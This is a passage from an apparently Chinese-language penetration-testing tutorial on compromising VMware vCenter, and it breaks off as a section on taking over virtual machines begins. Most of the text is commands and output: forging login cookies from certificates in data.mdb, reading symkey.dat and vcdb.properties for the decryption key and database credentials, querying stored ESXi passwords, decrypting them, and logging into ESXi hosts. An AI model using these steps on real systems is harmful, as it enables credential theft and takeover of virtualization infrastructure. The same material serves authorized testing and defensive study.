 使用小饼干替换cookie,成功登录  windows运行脚本需要安装对应版本的python-ldap ```php https://www.lfd.uci.edu/~gohlke/pythonlibs/#python-ldap1 pip install python_ldap-3.4.0-cp38-cp38-win_amd64.whl pip install -r requirements.txt ```   实际测试过程中发现windows的data.mdb文件过大,拉回来不是那么方便,适合Linux机器  这时候如果目标机器上装有python环境,可使用3gstudent师傅的脚本进行利用 [https://github.com/3gstudent/Homework-of-Python/blob/master/vCenter\_ExtraCertFromMdb.py](https://github.com/3gstudent/Homework-of-Python/blob/master/vCenter_ExtraCertFromMdb.py) ```php python vCenter_ExtraCertFromMdb.py data.mdb ```  运行脚本会生成三段证书文件,放置到相应的位置 [https://github.com/3gstudent/Homework-of-Python/blob/master/vCenter\_GenerateLoginCookie.py](https://github.com/3gstudent/Homework-of-Python/blob/master/vCenter_GenerateLoginCookie.py) ```php python vCenter_GenerateLoginCookie.py 192.168.121.135 192.168.121.135 vsphere.local idp_cert.txt trusted_cert_1.txt trusted_cert_2.txt ```  不重置获取密码(ESXI) ------------- 查看域 ```php #Linux /usr/lib/vmware-vmafd/bin/vmafd-cli get-domain-name --server-name localhost #windows C:\Program Files\VMware\vCenter Server\vmafdd\vmafd-cli get-domain-name --server-name localhost C:\PROGRA~1\VMware\"vCenter Server"\vmafdd\vmafd-cli get-domain-name --server-name localhost ``` 坑点:由于路径中间存在空格,导致识别不了  解决方法:使用双引号对含有空格的路径进行单独处理  ### 1、获取解密key ```php #Windows type C:\ProgramData\VMware\vCenterServer\cfg\vmware-vpx\ssl\symkey.dat #Linux cat /etc/vmware-vpx/ssl/symkey.dat ```  ### 2、获取数据库账号密码 vcenter默认数据库文件存放在vcdb.properties,配置文件中有数据库的明文账号密码 ```php #Linux cat /etc/vmware-vpx/vcdb.properties cat /etc/vmware/service-state/vpxd/vcdb.properties #Windows type C:\ProgramData\VMware\"VMware VirtualCenter"\vcdb.properties type C:\ProgramData\VMware\vCenterServer\cfg\vmware-vpx\vcdb.properties ```   默认是postgresql数据库,只能在vCenter服务器本地登录,执行语句查询ESXI的密码 ```php #psql默认存放位置 Windows: C:\Program Files\VMware\vCenter Server\vPostgres\bin\psql.exe Linux: /opt/vmware/vpostgres/9.3/bin/psql #执行语句查询 psql -h 127.0.0.1 -p 5432 -U vc -d VCDB -c "select ip_address,user_name,password from vpx_host;" > password.enc #执行完会输出一段加密字段 Command> shell psql -h 127.0.0.1 -p 5432 -U vc -d VCDB -c "select ip_address,user_name,password from vpx_host;" > password.enc Shell access is granted to root Password for user vc: ip_address | user_name | password -------------+-----------+--------------------------------------------------------------------------------------- 192.168.1.1 | vpxuser | *H8BBiGe3kQqaujz3ptZvzhWXXZ0M6QOoOFIKL0p0cUDkWF/iMwikwt7BCrfEDRnXCqxoju4t2fsRV3xNMg== 192.168.1.2 | vpxuser | *zR20RvimwMPHz7U6LJW+GnmLod9pdHpdhIFO+Ooqk0/pn2NGDuKRae+ysy3rxBdwepRzNLdq6+paOgi54Q== 192.168.1.3 | vpxuser | *Q81OIBXziWr0orka0j++PKMSgw6f7kC0lCmITzSlbl/jCDTuRSs07oQnNFpSCC6IhZoPPto5ix0SccQPDw== 192.168.1.4 | vpxuser | *R6HqZzojKrFeshDIP8vXPMhN28mLDHiEEBSXWYXNHrQQvHcuLOFlLquI2oLRfqLiPlHwkmAxUj9hKj3VZA== (4 rows) #只保留password字段 *H8BBiGe3kQqaujz3ptZvzhWXXZ0M6QOoOFIKL0p0cUDkWF/iMwikwt7BCrfEDRnXCqxoju4t2fsRV3xNMg== *zR20RvimwMPHz7U6LJW+GnmLod9pdHpdhIFO+Ooqk0/pn2NGDuKRae+ysy3rxBdwepRzNLdq6+paOgi54Q== *Q81OIBXziWr0orka0j++PKMSgw6f7kC0lCmITzSlbl/jCDTuRSs07oQnNFpSCC6IhZoPPto5ix0SccQPDw== *R6HqZzojKrFeshDIP8vXPMhN28mLDHiEEBSXWYXNHrQQvHcuLOFlLquI2oLRfqLiPlHwkmAxUj9hKj3VZA== ``` 在实际情况中也碰到使用 MSSQL 数据库的情况,这时候直接使用 navicat 进行连接,搜索 `VPX_HOST` 表   ### 3、使用脚本解密 [https://github.com/shmilylty/vhost\_password\_decrypt](https://github.com/shmilylty/vhost_password_decrypt) - password字段放到password.enc里面 - symkey.dat为第一步获取的解密key  ```php python decrypt.py symkey.dat password.enc password.txt ``` 执行脚本后,会输出一个password.txt,里面存放着对应 ip\_address 的 ESXI 机器密码 ### 4、登录ESXI 在 ESXI 机器地址后面添加 `/ui` ,访问web控制台,账密为 `vpxuser/password.txt里的密码`   解密出来的密码除了可以登录web控制台以外还可以ssh登录机器,不过需要服务里开启 SSH 安全shell   0x07 获取虚拟机权限 ============ 登录web控制台后,想要获取某个虚拟机的权限,比如说目标系统为靶标 选择目标虚拟机,操作生成快照 